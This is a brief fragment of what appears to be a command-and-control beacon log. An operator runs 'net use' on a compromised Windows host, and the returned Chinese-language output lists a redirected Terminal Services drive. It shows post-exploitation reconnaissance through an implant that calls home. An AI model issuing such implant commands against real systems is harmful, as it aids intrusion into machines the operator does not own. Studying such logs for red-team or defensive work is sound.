 [04/06 00:13:27] beacon> shell net use
[04/06 00:13:27] [*] Tasked beacon to run: net use
[04/06 00:13:28] [+] host called home, sent: 38 bytes
[04/06 00:13:28] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。